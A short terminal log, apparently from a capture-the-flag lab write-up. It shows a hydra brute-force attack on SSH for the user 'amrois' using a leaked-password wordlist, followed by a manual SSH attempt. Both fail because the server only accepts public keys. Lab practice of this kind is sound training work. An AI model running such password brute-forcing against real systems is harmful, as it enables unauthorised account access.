 ┌──(jon㉿JonKali)-[~/Desktop/tools]
└─$ hydra -l amrois -P '/usr/share/seclists/Passwords/darkweb2017-top10000.txt' 10.10.10.43 ssh -s 22 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-18 12:07:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9999 login tries (l:1/p:9999), ~625 tries per task
[DATA] attacking ssh://10.10.10.43:22/
[ERROR] target ssh://10.10.10.43:22/ does not support password authentication (method reply 4).
┌──(jon㉿JonKali)-[~/Desktop/tools]
└─$ ssh amrois@10.10.10.43 255 ⨯
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.43' (ECDSA) to the list of known hosts.
Ubuntu 16.04.2 LTS
amrois@10.10.10.43: Permission denied (publickey).